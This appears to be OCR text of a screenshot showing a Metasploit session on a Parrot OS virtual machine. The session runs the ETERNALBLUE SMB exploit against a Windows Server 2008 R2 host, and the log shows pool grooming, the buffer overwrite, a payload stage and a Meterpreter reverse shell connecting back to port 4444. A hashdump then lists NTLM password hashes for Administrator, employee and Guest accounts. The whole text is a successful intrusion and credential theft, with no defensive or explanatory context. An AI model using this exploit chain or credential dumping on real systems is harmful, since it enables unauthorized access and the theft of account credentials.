 parrot - VMware Workstation 16 Player (Non-commercial use only)
192.168.1.34
Player
Applications Places System
Mon Nov 25, 17:3
Parrot Terminal
File Edit View Search Terminal Help
[*] 172.168.0.38:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 172.168.0.38:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 172.168.0.38:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 172.168.0.38:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.168.0.38:445 - Trying exploit with 17 Groom Allocations.
[*] 172.168.0.38:445 - Sending all but last fragment of exploit packet
[*] 172.168.0.38:445 - Starting non-paged pool grooming
[+] 172.168.0.38:445 - Sending SMBv2 buffers
[+] 172.168.0.38:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.168.0.38:445 - Sending final SMBv2 buffers.
[*] 172.168.0.38:445 - Sending last fragment of exploit packet!
[*] 172.168.0.38:445 - Receiving response from exploit packet
[+] 172.168.0.38:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.168.0.38:445 - Sending egg to corrupted connection.
[*] 172.168.0.38:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.168.0.38
[*] Meterpreter session 3 opened (192.168.1.19:4444 -> 172.168.0.38:49165) at 2024-11-25 16:45:17 +0000
[+] 172.168.0.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.168.0.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.168.0.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:62070ab5a8bdd28b2ff82335206dd278:::
Employee14:1010:aad3b435b51404eeaad3b435b51404ee:5d755e5609d8640e158703e8449f83c6:::
Employee15:1011:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
Employee2:1009:aad3b435b51404eeaad3b435b51404ee:d29e60822f991996b268b278e0c5e352:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Activate Windows